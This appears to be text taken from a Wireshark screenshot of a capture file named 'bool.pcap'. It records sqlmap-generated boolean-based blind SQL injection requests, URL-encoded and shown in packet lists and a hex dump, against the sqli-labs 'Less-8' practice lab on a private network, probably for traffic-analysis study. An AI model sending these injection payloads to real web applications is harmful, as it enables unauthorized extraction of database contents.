 bool.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
287 7.417503 172.16.50.185 172.16.10.136 HTTP 976 HTTP/1.1 200 OK (text/html)
295 7.422283 172.16.10.136 172.16.50.185 HTTP 471 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
297 7.425218 172.16.50.185 172.16.10.136 HTTP 976 HTTP/1.1 200 OK (text/html)
305 7.427945 172.16.10.136 172.16.50.185 HTTP 471 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
307 7.430247 172.16.50.185 172.16.10.136 HTTP 992 HTTP/1.1 200 OK (text/html)
318 7.432908 172.16.10.136 172.16.50.185 HTTP 471 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
320 7.435090 172.16.50.185 172.16.10.136 HTTP 976 HTTP/1.1 200 OK (text/html)
325 7.436620 172.16.10.136 172.16.50.185 HTTP 471 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
327 7.439037 172.16.50.185 172.16.10.136 HTTP 976 HTTP/1.1 200 OK (text/html)
335 7.442099 172.16.10.136 172.16.50.185 HTTP 471 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
339 7.444134 172.16.50.185 172.16.10.136 HTTP 992 HTTP/1.1 200 OK (text/html)
345 7.446154 172.16.10.136 172.16.50.185 HTTP 471 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
347 7.448298 172.16.50.185 172.16.10.136 HTTP 992 HTTP/1.1 200 OK (text/html)
355 7.451276 172.16.10.136 172.16.50.185 HTTP 470 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
357 7.453426 172.16.50.185 172.16.10.136 HTTP 992 HTTP/1.1 200 OK (text/html)
368 7.456367 172.16.10.136 172.16.50.185 HTTP 476 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20NCHAR%29%2C0x20%29%29%20FROM%20INFORMATION_S…
370 7.458537 172.16.50.185 172.16.10.136 HTTP 976 HTTP/1.1 200 OK (text/html)
375 7.460476 172.16.10.136 172.16.50.185 HTTP 476 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20NCHAR%29%2C0x20%29%29%20FROM%20INFORMATION_S…
Hypertext Transfer Protocol
[truncated]GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%29%2C1%2C1%29%29%3E51%20AND%20%27lMwX%27%3
[ [truncated]Expert Info (Chat/Sequence): GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%29%2C1%2C
Request Method: GET
Request URI: /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%29%2C1%2C1%29%29%3E51%20AND%20%27lMwX%27%3
Request URI Path: /sqli-labs/Less-8/
Request URI Query: id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%29%2C1%2C1%29%29%3E51%20AND%20%27lMwX%27%3D%27lMwX
Request URI Query Parameter: id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%29%2C1%2C1%29%29%3E51%20AND%20%27lMwX%27
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
0050 2f 4c 65 73 73 2d 38 2f 3f 69 64 3d 31 25 32 37 /Less-8/ ?id=1%27
0060 25 32 30 41 4e 44 25 32 30 4f 52 44 25 32 38 4d %20AND%2 0ORD%28M
0070 49 44 25 32 38 25 32 38 53 45 4c 45 43 54 25 32 ID%28%28 SELECT%2
0080 30 49 46 4e 55 4c 4c 25 32 38 43 41 53 54 25 32 0IFNULL% 28CAST%2
0090 38 43 4f 55 4e 54 25 32 38 44 49 53 54 49 4e 43 8COUNT%2 8DISTINC
00a0 54 25 32 38 73 63 68 65 6d 61 5f 6e 61 6d 65 25 T%28sche ma_name%
00b0 32 39 25 32 39 25 32 30 41 53 25 32 30 4e 43 48 29%29%20 AS%20NCH
00c0 41 52 25 32 39 25 32 43 30 78 32 30 25 32 39 25 AR%29%2C 0x20%29%
00d0 32 30 46 52 4f 4d 25 32 30 49 4e 46 4f 52 4d 41 20FROM%2 0INFORMA
00e0 54 49 4f 4e 5f 53 43 48 45 4d 41 2e 53 43 48 45 TION_SCH EMA.SCHE
00f0 4d 41 54 41 25 32 39 25 32 43 31 25 32 43 31 25 MATA%29% 2C1%2C1%
0100 32 39 25 32 39 25 33 45 35 31 25 32 30 41 4e 44 29%29%3E 51%20AND
0110 25 32 30 25 32 37 6c 4d 77 58 25 32 37 25 33 44 %20%27lM wX%27%3D
0120 25 32 37 6c 4d 77 58 20 48 54 54 50 2f 31 2e 31 %27lMwX HTTP/1.1
0130 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a ··Cache- Control:
0140 20 6e 6f 2d 63 61 63 68 65 0d 0a 55 73 65 72 2d no-cach e··User-
0150 41 67 65 6e 74 3a 20 73 71 6c 6d 61 70 2f 31 2e Agent: s qlmap/1.
HTTP Request-URI Query Parameter (http.request.uri.query.parameter), 206 byte(s) 分组: 4447 · 已显示: 888 (20.0%) 配置: Default